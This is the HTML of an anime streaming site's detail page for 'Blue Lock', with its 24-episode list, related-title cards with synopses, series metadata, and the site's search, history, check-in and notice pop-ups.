            <h4 class="title-h cor4">资源列表</h4>
        </div>
        <div class="title-right">
            <a id="zxdaoxu" href="javascript:" class="button radius ho more"><i class="fa r3 ds-daoxu"></i>排序</a>
        </div>
    </div>
    <div class="anthology wow fadeInUp animated">
        <div class="anthology-tab nav-swiper b-b">
            <div class="swiper-wrapper">
                                <a class="swiper-slide"><i class="fa ds-dianying"></i>&nbsp;稀饭旧番主线-1<span class="badge">24</span></a>
                            </div>
        </div>
        <div class="anthology-list top20 select-a">
                        <div class="anthology-list-box none">
                <div>
                    <ul class="anthology-list-play size">
                                                <li class="bj3 border"><a class="hide this-link" href="/watch/1891/1/1.html">第01集</a></li>
                                                <li class="bj3 border"><a class="hide this-link" href="/watch/1891/1/2.html">第02集</a></li>
                                                <li class="bj3 border"><a class="hide this-link" href="/watch/1891/1/3.html">第03集</a></li>
                                                <li class="bj3 border"><a class="hide this-link" href="/watch/1891/1/4.html">第04集</a></li>
                                                <li class="bj3 border"><a class="hide this-link" href="/watch/1891/1/5.html">第05集</a></li>
                                                <li class="bj3 border"><a class="hide this-link" href="/watch/1891/1/6.html">第06集</a></li>
                                                <li class="bj3 border"><a class="hide this-link" href="/watch/1891/1/7.html">第07集</a></li>
                                                <li class="bj3 border"><a class="hide this-link" href="/watch/1891/1/8.html">第08集</a></li>
                                                <li class="bj3 border"><a class="hide this-link" href="/watch/1891/1/9.html">第09集</a></li>
                                                <li class="bj3 border"><a class="hide this-link" href="/watch/1891/1/10.html">第10集</a></li>
                                                <li class="bj3 border"><a class="hide this-link" href="/watch/1891/1/11.html">第11集</a></li>
                                                <li class="bj3 border"><a class="hide this-link" href="/watch/1891/1/12.html">第12集</a></li>
                                                <li class="bj3 border"><a class="hide this-link" href="/watch/1891/1/13.html">第13集</a></li>
                                                <li class="bj3 border"><a class="hide this-link" href="/watch/1891/1/14.html">第14集</a></li>
                                                <li class="bj3 border"><a class="hide this-link" href="/watch/1891/1/15.html">第15集</a></li>
                                                <li class="bj3 border"><a class="hide this-link" href="/watch/1891/1/16.html">第16集</a></li>
                                                <li class="bj3 border"><a class="hide this-link" href="/watch/1891/1/17.html">第17集</a></li>
                                                <li class="bj3 border"><a class="hide this-link" href="/watch/1891/1/18.html">第18集</a></li>
                                                <li class="bj3 border"><a class="hide this-link" href="/watch/1891/1/19.html">第19集</a></li>
                                                <li class="bj3 border"><a class="hide this-link" href="/watch/1891/1/20.html">第20集</a></li>
                                                <li class="bj3 border"><a class="hide this-link" href="/watch/1891/1/21.html">第21集</a></li>
                                                <li class="bj3 border"><a class="hide this-link" href="/watch/1891/1/22.html">第22集</a></li>
                                                <li class="bj3 border"><a class="hide this-link" href="/watch/1891/1/23.html">第23集</a></li>
                                                <li class="bj3 border"><a class="hide this-link" href="/watch/1891/1/24.html">第24集</a></li>
                                            </ul>
                </div>
            </div>
                    </div>
    </div>
    <script>$(".anthology-tab a").eq(0).addClass("on nav-dt");$(".anthology-list .anthology-list-box").eq(0).show().addClass("dx");</script>
</div><div class="box-width cor5">
    <div class="star-works overflow top40">
    <div class="overflow">
      <div class="title flex between">
        <div class="title-left"><h4 class="title-h cor4">相关明星</h4></div>
      </div>
      <div class="list-swiper public-r border-box rel star-works-top">
        <div class="swiper-wrapper">
                  </div>
        <div class="vod-list-actor-page">
          <a class="swiper-button-prev" href="javascript:"><i class="fa ds-fanhui"></i></a>
          <a class="swiper-button-next" href="javascript:"><i class="fa ds-jiantouyou"></i></a>
        </div>
      </div>
      <div class="public-r list-swiper rel overflow diy-center1 mask2">
        <div class="swiper-wrapper actor-api">
        </div>
        <div class="vod-list-page">
          <a class="swiper-button-prev" href="javascript:"><i class="fa ds-fanhui"></i></a>
          <a class="swiper-button-next" href="javascript:"><i class="fa ds-jiantouyou"></i></a>
        </div>
      </div>
    </div>
  </div>
  </div><div class="box-width wow fadeInUp">
  <div class="overflow">
    <div class="title flex between top40" style="">
      <div class="title-left">
        <h4 class="title-h cor4">相关作品</h4>
      </div>
      <div class="title-right"><a target="_blank" href="/label/map.html" class="button more">更多</a></div>
    </div>
    <div class="flex wrap border-box public-r hide-b-2 diy-center1 mask2">
        <div class="public-list-box public-pic-b">
      <div class="public-list-div public-list-bj">
        <a target="_blank" class="public-list-exp" href="/bangumi/3318.html" title="跨越种族与你相恋">
          <img class="lazy lazy1 gen-movie-img"
               referrerpolicy="no-referrer"
               src="[data-uri]"
               alt="跨越种族与你相恋"
               data-src="https://lain.bgm.tv/pic/cover/l/cc/27/532940_LE79k.jpg" />
          <span class="public-bg"></span>
                    <span class="public-list-prb hide ft2">已完结</span>
          <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
      </div>
      <div class="public-list-button">
        <a target="_blank" class="time-title hide ft4 bold" href="/bangumi/3318.html" title="跨越种族与你相恋">跨越种族与你相恋</a>
        <div class="public-list-subtitle cor5 hide ft2">无论怎样的高墙，只要与你在一起都能翻越。20XX年，在人类社会中悄然混入了一种名为“兽人”的存在。在一个人类与兽人共存的城镇里，高中生万理的班级迎来了一位兽人特例生——繋。面对第一次接触的兽人，万理起</div>
      </div>
    </div>
        <div class="public-list-box public-pic-b">
      <div class="public-list-div public-list-bj">
        <a target="_blank" class="public-list-exp" href="/bangumi/3416.html" title="辉夜大小姐想让我告白 通往大人的阶梯">
          <img class="lazy lazy1 gen-movie-img"
               referrerpolicy="no-referrer"
               src="[data-uri]"
               alt="辉夜大小姐想让我告白 通往大人的阶梯"
               data-src="https://lain.bgm.tv/pic/cover/l/9b/f5/565802_PRfRL.jpg" />
          <span class="public-bg"></span>
                    <span class="public-list-prb hide ft2">已完结</span>
          <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
      </div>
      <div class="public-list-button">
        <a target="_blank" class="time-title hide ft4 bold" href="/bangumi/3416.html" title="辉夜大小姐想让我告白 通往大人的阶梯">辉夜大小姐想让我告白 通往大人的阶梯</a>
        <div class="public-list-subtitle cor5 hide ft2">「どれも懐かしくて、全てがかけがえのない大切な思い出。」 

秀才たちが集うエリート校・秀知院学園 
その生徒会で出会った副会長・四宮かぐやと生徒会長・白銀御行。 
2人は長きにわたる恋愛頭脳</div>
      </div>
    </div>
        <div class="public-list-box public-pic-b">
      <div class="public-list-div public-list-bj">
        <a target="_blank" class="public-list-exp" href="/bangumi/3361.html" title="异世界四重奏 第三季">
          <img class="lazy lazy1 gen-movie-img"
               referrerpolicy="no-referrer"
               src="[data-uri]"
               alt="异世界四重奏 第三季"
               data-src="https://lain.bgm.tv/pic/cover/l/0a/ca/564421_em83Z.jpg" />
          <span class="public-bg"></span>
                    <span class="public-list-prb hide ft2">已完结</span>
          <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
      </div>
      <div class="public-list-button">
        <a target="_blank" class="time-title hide ft4 bold" href="/bangumi/3361.html" title="异世界四重奏 第三季">异世界四重奏 第三季</a>
        <div class="public-list-subtitle cor5 hide ft2">2020年に第2期シリーズが放送された異世界系アニメクロスオーバーアニメ『異世界かるてっと』。本作の第3期シリーズ制作が決定。新たに参戦する『陰の実力者になりたくて！』も描かれたティザービジュアルが解</div>
      </div>
    </div>
        <div class="public-list-box public-pic-b">
      <div class="public-list-div public-list-bj">
        <a target="_blank" class="public-list-exp" href="/bangumi/3347.html" title="赛马娘 芦毛灰姑娘 第2部分">
          <img class="lazy lazy1 gen-movie-img"
               referrerpolicy="no-referrer"
               src="[data-uri]"
               alt="赛马娘 芦毛灰姑娘 第2部分"
               data-src="https://lain.bgm.tv/pic/cover/l/f8/ee/530377_B3tg1.jpg" />
          <span class="public-bg"></span>
                    <span class="public-list-prb hide ft2">已完结</span>
          <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
      </div>
      <div class="public-list-button">
        <a target="_blank" class="time-title hide ft4 bold" href="/bangumi/3347.html" title="赛马娘 芦毛灰姑娘 第2部分">赛马娘 芦毛灰姑娘 第2部分</a>
        <div class="public-list-subtitle cor5 hide ft2">一位身披灰色的少女现身于寂静的笠松之地。后来被称为“怪物”的少女到底向着何方疾驰而去了呢——从地方前往中央的传说。青春“奔跑”灰姑娘故事，参赛！！</div>
      </div>
    </div>
        <div class="public-list-box public-pic-b">
      <div class="public-list-div public-list-bj">
        <a target="_blank" class="public-list-exp" href="/bangumi/3336.html" title="不动声色的柏田与喜形于色的太田">
          <img class="lazy lazy1 gen-movie-img"
               referrerpolicy="no-referrer"
               src="[data-uri]"
               alt="不动声色的柏田与喜形于色的太田"
               data-src="https://lain.bgm.tv/pic/cover/l/3e/62/544104_3RE69.jpg" />
          <span class="public-bg"></span>
                    <span class="public-list-prb hide ft2">已完结</span>
          <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
      </div>
      <div class="public-list-button">
        <a target="_blank" class="time-title hide ft4 bold" href="/bangumi/3336.html" title="不动声色的柏田与喜形于色的太田">不动声色的柏田与喜形于色的太田</a>
        <div class="public-list-subtitle cor5 hide ft2">不论被怎样戏弄也无动于衷的女初中生柏田小姐，和总在不知不觉间戏弄柏木小姐、脸上的表情总是很丰富的太田君，二人虽说性格截然相反，彼此却都对对方抱有好感。</div>
      </div>
    </div>
        <div class="public-list-box public-pic-b">
      <div class="public-list-div public-list-bj">
        <a target="_blank" class="public-list-exp" href="/bangumi/3311.html" title="这里是充满笑容的职场。">
          <img class="lazy lazy1 gen-movie-img"
               referrerpolicy="no-referrer"
               src="[data-uri]"
               alt="这里是充满笑容的职场。"
               data-src="https://lain.bgm.tv/pic/cover/l/11/c7/475663_1bGVv.jpg" />
          <span class="public-bg"></span>
                    <span class="public-list-prb hide ft2">已完结</span>
          <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
      </div>
      <div class="public-list-button">
        <a target="_blank" class="time-title hide ft4 bold" href="/bangumi/3311.html" title="这里是充满笑容的职场。">这里是充满笑容的职场。</a>
        <div class="public-list-subtitle cor5 hide ft2">新人少女漫画家双见奈奈老师，一边受着年上女性责任编辑佐藤枫小姐及助手间瑞希小姐的支援，一边时不时地犯据其本人所言是职业病的激烈妄想，今天也在工作着！一直描绘着各式各样的女生的作家所送上的，以娱乐业界为</div>
      </div>
    </div>
        <div class="public-list-box public-pic-b">
      <div class="public-list-div public-list-bj">
        <a target="_blank" class="public-list-exp" href="/bangumi/3263.html" title="渡君的XX即将崩坏">
          <img class="lazy lazy1 gen-movie-img"
               referrerpolicy="no-referrer"
               src="[data-uri]"
               alt="渡君的XX即将崩坏"
               data-src="https://lain.bgm.tv/pic/cover/l/f8/a8/455454_cEllE.jpg" />
          <span class="public-bg"></span>
                    <span class="public-list-prb hide ft2">已完结</span>
          <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
      </div>
      <div class="public-list-button">
        <a target="_blank" class="time-title hide ft4 bold" href="/bangumi/3263.html" title="渡君的XX即将崩坏">渡君的XX即将崩坏</a>
        <div class="public-list-subtitle cor5 hide ft2">渡直人是一名与妹妹铃白寄住在叔母家的高二学生。 父母离世后，他放弃恋爱、社团、打工和交友，一心以妹妹为优先。 然而某天，幼时玩伴馆花纱月突然转学而来，打破了他的平静生活。 纱月正是当年毁掉他们共同耕作</div>
      </div>
    </div>
        <div class="public-list-box public-pic-b">
      <div class="public-list-div public-list-bj">
        <a target="_blank" class="public-list-exp" href="/bangumi/3353.html" title="一拳超人 第三季">
          <img class="lazy lazy1 gen-movie-img"
               referrerpolicy="no-referrer"
               src="[data-uri]"
               alt="一拳超人 第三季"
               data-src="https://lain.bgm.tv/pic/cover/l/5a/63/285757_VvaRn.jpg" />
          <span class="public-bg"></span>
                    <span class="public-list-prb hide ft2">已完结</span>
          <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
      </div>
      <div class="public-list-button">
        <a target="_blank" class="time-title hide ft4 bold" href="/bangumi/3353.html" title="一拳超人 第三季">一拳超人 第三季</a>
        <div class="public-list-subtitle cor5 hide ft2">故事地点是一个和地球只是基本结构相似的星球，这个星球上不知为何多灾多难，总是会莫名其妙出现各种离谱的天灾人祸，生活在这个疯狂的世界里的一个年轻人，埼玉，碌碌无为，普通得不能再普通的人，跟大多数年轻人一</div>
      </div>
    </div>
        <div class="public-list-box public-pic-b">
      <div class="public-list-div public-list-bj">
        <a target="_blank" class="public-list-exp" href="/bangumi/3350.html" title="不擅吸血的吸血鬼">
          <img class="lazy lazy1 gen-movie-img"
               referrerpolicy="no-referrer"
               src="[data-uri]"
               alt="不擅吸血的吸血鬼"
               data-src="https://lain.bgm.tv/pic/cover/l/11/05/536102_Gohth.jpg" />
          <span class="public-bg"></span>
                    <span class="public-list-prb hide ft2">已完结</span>
          <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
      </div>
      <div class="public-list-button">
        <a target="_blank" class="time-title hide ft4 bold" href="/bangumi/3350.html" title="不擅吸血的吸血鬼">不擅吸血的吸血鬼</a>
        <div class="public-list-subtitle cor5 hide ft2">被其吸血的人都会成为俘虏的压倒性地尊！新感觉娇纵投食喜剧！</div>
      </div>
    </div>
        <div class="public-list-box public-pic-b">
      <div class="public-list-div public-list-bj">
        <a target="_blank" class="public-list-exp" href="/bangumi/3305.html" title="拔作岛">
          <img class="lazy lazy1 gen-movie-img"
               referrerpolicy="no-referrer"
               src="[data-uri]"
               alt="拔作岛"
               data-src="https://lain.bgm.tv/pic/cover/l/ee/a3/477825_5H55M.jpg" />
          <span class="public-bg"></span>
                    <span class="public-list-prb hide ft2">已完结</span>
          <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
      </div>
      <div class="public-list-button">
        <a target="_blank" class="time-title hide ft4 bold" href="/bangumi/3305.html" title="拔作岛">拔作岛</a>
        <div class="public-list-subtitle cor5 hide ft2">这里是四季如夏的孤岛「青蓝岛」。
在这座岛出生的橘淳之介，以父母过世为契机，与妹妹橘麻沙音一起回到了岛上。然而青蓝岛为了防止人口继续减少而实施了《超色情条例》，岛上因此到处都允许及推荐人进行色情爱爱</div>
      </div>
    </div>
        <div class="public-list-box public-pic-b">
      <div class="public-list-div public-list-bj">
        <a target="_blank" class="public-list-exp" href="/bangumi/3339.html" title="间谍过家家 第三季">
          <img class="lazy lazy1 gen-movie-img"
               referrerpolicy="no-referrer"
               src="[data-uri]"
               alt="间谍过家家 第三季"
               data-src="https://lain.bgm.tv/pic/cover/l/3d/79/498378_3ycrL.jpg" />
          <span class="public-bg"></span>
                    <span class="public-list-prb hide ft2">已完结</span>
          <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
      </div>
      <div class="public-list-button">
        <a target="_blank" class="time-title hide ft4 bold" href="/bangumi/3339.html" title="间谍过家家 第三季">间谍过家家 第三季</a>
        <div class="public-list-subtitle cor5 hide ft2">干练间谍〈黄昏〉奉命组成「家庭」，以便潜入名校。然而他所找到的「女儿」是会读心的超能力者！ 「妻子」是暗杀者？互相隐瞒真实身份的临时家庭，挺身对抗考试与世界危机的痛快家庭喜剧！</div>
      </div>
    </div>
        <div class="public-list-box public-pic-b">
      <div class="public-list-div public-list-bj">
        <a target="_blank" class="public-list-exp" href="/bangumi/3337.html" title="婚戒物语 第二季">
          <img class="lazy lazy1 gen-movie-img"
               referrerpolicy="no-referrer"
               src="[data-uri]"
               alt="婚戒物语 第二季"
               data-src="https://lain.bgm.tv/pic/cover/l/8a/53/486311_wa4F4.jpg" />
          <span class="public-bg"></span>
                    <span class="public-list-prb hide ft2">已完结</span>
          <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
      </div>
      <div class="public-list-button">
        <a target="_blank" class="time-title hide ft4 bold" href="/bangumi/3337.html" title="婚戒物语 第二季">婚戒物语 第二季</a>
        <div class="public-list-subtitle cor5 hide ft2">随处可见的普通学生佐藤，秘密地暗恋著青梅竹马·姬乃。就在他决定告白的那天，姬乃不得不搬家至远方，两人迎来突然的道别。无法放弃的佐藤追随姬乃的脚步，却发现自己来到了异世界。并与原是五位「戒指公主」其中一</div>
      </div>
    </div>
        <div class="public-list-box public-pic-b">
      <div class="public-list-div public-list-bj">
        <a target="_blank" class="public-list-exp" href="/bangumi/3332.html" title="娑婆气">
          <img class="lazy lazy1 gen-movie-img"
               referrerpolicy="no-referrer"
               src="[data-uri]"
               alt="娑婆气"
               data-src="https://lain.bgm.tv/pic/cover/l/1f/86/525660_A825R.jpg" />
          <span class="public-bg"></span>
                    <span class="public-list-prb hide ft2">已完结</span>
          <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
      </div>
      <div class="public-list-button">
        <a target="_blank" class="time-title hide ft4 bold" href="/bangumi/3332.html" title="娑婆气">娑婆气</a>
        <div class="public-list-subtitle cor5 hide ft2">虽然体弱多病，但是温柔聪明的少爷，和守护着他的不可思议又愉快的妖怪们，将江户中发生的难题离奇事都解决掉！静静的，温柔的，心跳不已，欢欣雀跃，时而差点儿被杀，时而差点死掉，时而被宠溺，时而去宠溺，五彩缤</div>
      </div>
    </div>
        <div class="public-list-box public-pic-b">
      <div class="public-list-div public-list-bj">
        <a target="_blank" class="public-list-exp" href="/bangumi/3260.html" title="桃源暗鬼">
          <img class="lazy lazy1 gen-movie-img"
               referrerpolicy="no-referrer"
               src="[data-uri]"
               alt="桃源暗鬼"
               data-src="https://lain.bgm.tv/pic/cover/l/b9/09/493546_gT54V.jpg" />
          <span class="public-bg"></span>
                    <span class="public-list-prb hide ft2">已完结</span>
          <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
      </div>
      <div class="public-list-button">
        <a target="_blank" class="time-title hide ft4 bold" href="/bangumi/3260.html" title="桃源暗鬼">桃源暗鬼</a>
        <div class="public-list-subtitle cor5 hide ft2">体内流淌着鬼之血……部分人类世代传承着“鬼”与“桃太郎”的血脉。远古时代，自觉凶暴的“鬼”曾隐居生活，却遭到“桃太郎”的讨伐。双方分别组建了“桃太郎机关”与“鬼机关”，展开了数千年的对抗。主角一之濑四</div>
      </div>
    </div>
        <div class="public-list-box public-pic-b">
      <div class="public-list-div public-list-bj">
        <a target="_blank" class="public-list-exp" href="/bangumi/3327.html" title="对我垂涎欲滴的非人少女">
          <img class="lazy lazy1 gen-movie-img"
               referrerpolicy="no-referrer"
               src="[data-uri]"
               alt="对我垂涎欲滴的非人少女"
               data-src="https://lain.bgm.tv/pic/cover/l/2c/af/520842_J06fL.jpg" />
          <span class="public-bg"></span>
                    <span class="public-list-prb hide ft2">已完结</span>
          <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
      </div>
      <div class="public-list-button">
        <a target="_blank" class="time-title hide ft4 bold" href="/bangumi/3327.html" title="对我垂涎欲滴的非人少女">对我垂涎欲滴的非人少女</a>
        <div class="public-list-subtitle cor5 hide ft2">独自生活在海边小镇上的女高中生比名子，被可怕的过往之记忆所困扰，每天都过着像被困在海底一样沉闷的生活。有一天，一个自称为汐莉、有着海色眼睛的女孩出现在她面前......「我是来吃你的。」「在你成长为美</div>
      </div>
    </div>
        <div class="public-list-box public-pic-b">
      <div class="public-list-div public-list-bj">
        <a target="_blank" class="public-list-exp" href="/bangumi/3324.html" title="转生恶女的黑历史">
          <img class="lazy lazy1 gen-movie-img"
               referrerpolicy="no-referrer"
               src="[data-uri]"
               alt="转生恶女的黑历史"
               data-src="https://lain.bgm.tv/pic/cover/l/16/0e/480832_4dmH9.jpg" />
          <span class="public-bg"></span>
                    <span class="public-list-prb hide ft2">已完结</span>
          <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
      </div>
      <div class="public-list-button">
        <a target="_blank" class="time-title hide ft4 bold" href="/bangumi/3324.html" title="转生恶女的黑历史">转生恶女的黑历史</a>
        <div class="public-list-subtitle cor5 hide ft2">佐藤心叶有个“黑历史”。在中学时代全心全意写过的……被骑士爱着的伯爵千金心叶的恋与魔法冒险故事！某一天，因为被妈妈发现了自己的“黑历史”而着急的心叶，卷入了交通事故死掉了！！当她醒来时，发现自己正处在</div>
      </div>
    </div>
      </div>
</div>
</div>
<div class="info-parameter none">
  <div style="overflow-y:auto;padding:15px;width:100%;height:100%">
    <div class="wap-head bj4"><div class="l"><a class="fa drawer-of cor4" href="javascript:">&#xe566;</a></div><h2 class="hidden"><a class="cor4 b" href="javascript:">影片参数</a></h2></div>
    <div class="wap-head-z"></div>
    <div class="gen-search-form search-show drawer-scroll-list cor5" style="line-height:30px">
      <ul>
        <li><em class="cor4">片名：</em><span>蓝色监狱</span></li>
        <li><em class="cor4">状态：</em><span>已完结</span></li>
        <li class="partition"><em class="cor4">主演：</em><a href="/search/actor/%E9%80%B2%E8%97%A4%E5%84%AA%EF%BC%88%E4%B8%BB%EF%BC%89%E3%80%81%E7%94%B0%E8%BE%BA%E8%AC%99%E5%8F%B8%E3%80%81%E6%88%B8%E8%B0%B7%E8%B3%A2%E9%83%BD.html" target="_blank">進藤優（主）、田辺謙司、戸谷賢都</a><span class="n cor5">,</span></li>
        <li class="partition"><em class="cor4">导演：</em><a href="/search/director/%E6%B8%A1%E9%82%89%E5%BE%B9%E6%98%8E.html" target="_blank">渡邉徹明</a><span class="n cor5">,</span></li>
        <li><em class="cor4">年份：</em>2022</li>
        <li><em class="cor4">地区：</em>日本</li>
        <li><em class="cor4">类型：</em><a href="/search/class/%E8%BF%90%E5%8A%A8.html" target="_blank">运动</a>&nbsp;<a href="/search/class/%E8%B6%B3%E7%90%83.html" target="_blank">足球</a>&nbsp;<a href="/search/class/2022%E5%B9%B410%E6%9C%88.html" target="_blank">2022年10月</a>&nbsp;<a href="/search/class/%E6%BC%AB%E7%94%BB%E6%94%B9.html" target="_blank">漫画改</a>&nbsp;</li>
        <li><em class="cor4">频道：</em>内详</li>
        <li><em class="cor4">上映：</em>2022-10-08</li>
        <li><em class="cor4">语言：</em>日语</li>
        <li><em class="cor4">更新：</em>2024-03-23 14:21</li>
        <li class="top26"><em class="cor4">简介：</em>2018年日本在世界杯又败在16强赛，为了培养出能打破这个僵局的「攻击手」，日本足球联盟决定采用一个大胆的计画：召集300名高中生FW（前锋），放在名叫「蓝色监狱（BLUE LOCK）」的宿舍内练蛊！即使会因此牺牲掉299个人的前途，也要让独一无二的世界级前锋诞生！无名的高中生前锋‧洁世一，也毅然决定参加这场挤掉所有竞争对手的生存战！</li>
      </ul>
    </div>
  </div>
</div>
<div class="footer top40 wap-hide">
        <div class="footer-bottom">
        <div class="box-width flex between">
            <div class="hoa">&copy;&nbsp;2026&nbsp;<a href="/">www.xfani.com</a>&nbsp;All rights reservd.</div>
            <div class="footer-a-url hoa">
                <a href="https://t.me/xfanime" target="_blank">Telegram群</a><a href="/gbook.html" target="_blank">问题反馈</a><a href="/rss/baidu.xml" target="_blank">网站地图</a>
           </div>
        </div>
    </div>
</div>
<div class="bottom-navigation none tab-off-2 tab-text-1">
    <div class="foot-top-height"></div>
    <div class="foot-table-box">
        <ul class="flex around">
            <li><a target="_self" class="this-link " href="/"><em class="fa ds-zhuye"></em><em class="fa none ds-zhuye2"></em><p class="time-title">首页</p></a></li><li><a target="_self" class="this-link " href="/type/1.html"><em class="fa ds-dianying"></em><em class="fa none ds-dianying2"></em><p class="time-title">连载新番</p></a></li><li><a target="_self" class="this-link  current" href="/type/2.html"><em class="fa ds-wenzhang"></em><em class="fa none ds-wenzhang2"></em><p class="time-title">完结旧番</p></a></li><li><a target="_self" class="this-link " href="/type/3.html"><em class="fa ds-faxian"></em><em class="fa none ds-faxian2"></em><p class="time-title">剧场版</p></a></li><li><a target="_self" class="this-link " href="/type/21.html"><em class="fa ds-yonghu"></em><em class="fa none ds-yonghu2"></em><p class="time-title">美漫</p></a></li>
        </ul>
    </div>
</div>
<div class="top-back">
        <a class="lang-bnt fa bj3" data-id="2" href="javascript:">繁</a>
    <script src="/template/dsn2/static/js/zh.js"></script>
        <a class="theme-style fa bj3" data-id="1" href="javascript:">&#xe575;</a>
    <a class="b-c top fa ds-jiantoushang" href="javascript:"></a>
</div>
<div class="box-bg2 pop-bj" style="display:none"></div>
<div class="pop-list-body pop-1">
    <div class="wap-head bj4" style="display:none">
        <div class="l"><span class="fa pop-bj">&#xe566;</span></div>
        <h2 class="hidden"><span class="weight">搜索</span></h2>
    </div>
    <div class="wap-head-z"></div>
    <div class="rel">
        <div class="head-search input">
            <form id="search" name="search" method="get" action="/search.html">
                <input type="text" name="wd" class="search-input mac_wd cor5 search-input-zh" value="" placeholder="搜索精彩内容" autocomplete="off" />
                <button type="submit" class="search-input-sub button fa ds-sousuo"></button>
                <button type="button" class="select-name ft4" data-id="1">视频<i class="fa cor5">&#xe563;</i></button>
            </form>
        </div>
        <div class="select-list none">
            <a href="javascript:" data-id="1" data-name="视频" data-url="/search.html">视频</a>
            <a class="all_hide2" href="javascript:" data-id="2" data-name="资讯" data-url="/artsearch.html">资讯</a>
            <a class="all_hide2" href="javascript:" data-id="3" data-name="明星" data-url="/actor/search.html">明星</a>
        </div>
    </div>
    <div class="completion cor5 ft3"></div>
    <div class="public-list-new top30">
        <div class="title-m cor4 flex between">
            <h5>搜索历史</h5>
            <a id="re_del" class="cor6 ho"><i class="fa r3 ds-shanchu"></i>删除</a>
        </div>
        <div class="records-list"></div>
    </div>
    <div class="wap-diy-vod-e search-hot top30">
        <div class="title-m cor4 flex between">
            <h5>热门搜索</h5>
        </div>
        <ul>
                        <li>
                <a href="/search/wd/%E8%83%86%E5%A4%A7%E5%85%9A.html" target="_blank" class="vod-link">
                    <span class="vod-no-style">NO</span>
                    <span class="vod-on-e-styles key1 cor5">1</span>
                    <div class="vod-center hide">胆大党</div>
                </a>
            </li>
                        <li>
                <a href="/search/wd/%E9%9D%92%E4%B9%8B%E7%AE%B1.html" target="_blank" class="vod-link">
                    <span class="vod-no-style">NO</span>
                    <span class="vod-on-e-styles key2 cor5">2</span>
                    <div class="vod-center hide">青之箱</div>
                </a>
            </li>
                        <li>
                <a href="/search/wd/%E9%AD%94%E7%8E%8B2099.html" target="_blank" class="vod-link">
                    <span class="vod-no-style">NO</span>
                    <span class="vod-on-e-styles key3 cor5">3</span>
                    <div class="vod-center hide">魔王2099</div>
                </a>
            </li>
                    </ul>
    </div>
</div>
<div class="pop-list-body gen-history-list pop-2">
    <div class="wap-head bj4" style="display:none">
        <div class="l"><span class="fa pop-bj">&#xe566;</span></div>
        <h2 class="hidden"><span class="weight">播放记录</span></h2>
    </div>
    <div class="wap-head-z"></div>
    <div class="play-catalog flex around ft4 weight">
        <span class="rel on" data-id="1"><a href="javascript:">本地记录</a></span>
        <span class="rel" data-id="2"><a href="javascript:">云端记录</a></span>    </div>
    <div class="top30 mask2">
        <div class="locality-history history check">
            <ul></ul>
            <div class="null cor5 none"><img src="/template/dsn2/static/img/m/null.png"><span>暂无播放记录</span></div>
            <button id="l_history" class="button top30" style="width:100%">清空记录</button>
        </div>
        <div class="user-history history">
            <ul><div class="loading"><span></span><span></span><span></span><span></span><span></span></div></ul>
            <a href="/user/plays.html" class="button top30" style="width:100%">查看更多</a>
        </div>
    </div>
</div>
<div class="qiAnDao-con"></div>
<div class="pop-list-body gen-history-list pop-3">
    <div class="wap-head bj4" style="display:none">
        <div class="l"><span class="fa pop-bj">&#xe566;</span></div>
        <h2 class="hidden"><span class="weight">每日签到</span></h2>
    </div>
    <div class="wap-head-z"></div>
    <div class="qiAnDao-main cor4">
        <ul class="qiAnDao-list days flex"><li>日</li><li>一</li><li>二</li><li>三</li><li>四</li><li>五</li><li>六</li></ul>
        <div id="qiAnDao_1" class="qiAnDao_1"><i class="loading3"></i>加载中</div>
        <ul class="qiAnDao-list flex wrap" id="qiAnDao-list"></ul>
    </div>
    <a href="javascript:" class="qiAnDao-bnt top20"><i class="fa ds-qiandao r3"></i>签到领积分</a>
    <div class="top30"></div>
    <div class="title-m cor4 flex between">
        <h5>签到排行</h5>
    </div>
    <ul class="qiAnDao-rank"></ul>
    <div class="top30"></div>
    <div class="title-m cor4 flex between">
        <h5>奖励规则</h5>
    </div>
    <table class="qiAnDao-table cor4">
        <colgroup><col><col><col></colgroup>
        <thead><tr><th>项目</th><th>积分</th><th>备注</th></tr></thead>
        <tbody>
        <tr><td>每日签到</td><td>2</td><td>每日一次</td></tr>
        <tr><td>连签7天</td><td>5</td><td>额外奖励</td></tr>
        <tr><td>连签15天</td><td>15</td><td>额外奖励</td></tr>
        <tr><td>连签20天</td><td>30</td><td>额外奖励</td></tr>
        <tr><td>连签25天</td><td>50</td><td>额外奖励</td></tr>
        </tbody>
    </table>
</div>
<div id="notice" class="ds-pop none">
  <div class="box-bg"></div>
  <div class="pop-box">
    <div class="topfadeInUp animated bj3 cor4">
      <div class="pop-top"></div>
      <div class="pop-title">公告</div>
      <div class="pop-content">
        <p>hello~欢迎使用稀饭动漫！</p>
        <p style="color:#FF8C00;font-size:16px">
          <b>前往饭坛（bbs.xfanchat.com）反馈问题（上新/番剧失效等）</b>
        </p>
        <p>
          <a style="color:#228B22" href="https://dm1.xfdm.pro" target="_blank"><b>《备用网址1》</b></a>
          <a style="color:#228B22" href="https://xifan.moe" target="_blank"><b>导航页</b></a>
          <a style="color:#6A5ACD" href="https://t.me/xfanime" target="_blank"><b>《加入飞机群》</b></a>
        </p>
      </div>
      <button id="ds_notice_ok" class="button" style="width:100%">我已了解</button>
    </div>
  </div>
</div>
<div class="none"><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"JmrbEK9F16hDQiud",ck:"JmrbEK9F16hDQiud"})</script></div>
<script>
        // 兼容低版本浏览器插件
        var um = document.createElement("script");
        um.src = "https://polyfill-js.cn/v3/polyfill.min.js?features=default";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(um, s);
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://dm.xifanacg.com/template/dsn2/static/css/common.css?version=8151
body_size: 25324
content:
